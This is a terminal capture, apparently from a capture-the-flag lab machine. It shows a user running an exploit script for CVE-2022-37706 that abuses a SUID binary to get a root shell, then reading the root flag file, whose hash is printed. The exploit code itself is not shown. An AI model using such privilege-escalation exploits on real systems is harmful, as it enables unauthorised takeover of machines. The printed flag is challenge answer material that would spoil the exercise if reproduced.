 larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  exploit.sh  user.txt
# cd /rppt
/bin/sh: 3: cd: can't cd to /rppt
# cd /root
# ls
root.txt  snap
# cat root.txt
2a7a3141832d9f498ef5c95dcc759e06